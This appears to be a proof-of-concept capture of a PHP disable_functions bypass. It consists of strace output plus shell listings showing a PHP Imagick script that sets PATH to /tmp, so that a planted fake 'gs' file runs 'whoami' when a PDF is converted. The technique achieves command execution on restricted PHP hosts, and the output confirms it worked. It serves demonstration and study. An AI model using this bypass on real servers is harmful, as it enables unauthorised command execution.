 execve("/usr/bin/php", ["php", "mail.php"], [/* 67 vars */]) = 0
brk(NULL) = 0x5558af9fa000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
--
<unfinished ...>
[pid 116586] set_robust_list(0x7f462340ea20, 24) = 0
[pid 116586] execve("gs", ["gs", "-sstdout=%stderr", "-dQUIET", "-dSAFER", "-dBATCH", "-dNOPA
sDEVICE=pngalpha", "-dTextAlphaBits=4", "-dGraphicsAlphaBits=4", "-r72x72", "-dFirstPage=1",
ab7", "-f/tmp/magick-1165771XQOXWXiI8pW"], [/* 67 vars */]) = -1 ENOEXEC (Exec format error)
[pid 116586] execve("/bin/sh", ["/bin/sh", "gs", "-sstdout=%stderr", "-dQUIET", "-dSAFER", "-
GridFitTT=2", "-sDEVICE=pngalpha", "-dTextAlphaBits=4", "-dGraphicsAlphaBits=4", "-r72x72", "
-116577zqVhlvKgAab7", "-f/tmp/magick-1165771XQOXWXiI8pW"], [/* 67 vars */]) = 0
[pid 116586] brk(NULL) = 0x5630c4bd1000
[pid 116586] access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
--
[pid 116586] wait4(-1, <unfinished ...>
[pid 116587] close(10) = 0
[pid 116587] execve("/usr/bin/whoami", ["/usr/bin/whoami"], [/* 67 vars */]) = 0
[pid 116587] brk(NULL) = 0x1b35000
[pid 116587] access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
scanf@ubuntu:/tmp/bypass_disablefunc_via_LD_PRELOAD$ cat mail.php
<?php
$gs_path = ":/tmp";
putenv("PATH=" . $gs_path);
$im = new imagick('test_pdf.pdf[0]' );
$im->setImageColorspace(255);
$im->setCompression(Imagick::COMPRESSION_JPEG);
$im->setCompressionQuality(100);
$im->setImageFormat('pdf');
$im->writeImage('thumb.jpg');
?>
scanf@ubuntu:/tmp/bypass_disablefunc_via_LD_PRELOAD$ cat a.log
scanf
scanf@ubuntu:/tmp/bypass_disablefunc_via_LD_PRELOAD$ cat gs
/usr/bin/whoami > a.log
scanf@ubuntu:/tmp/bypass_disablefunc_via_LD_PRELOAD$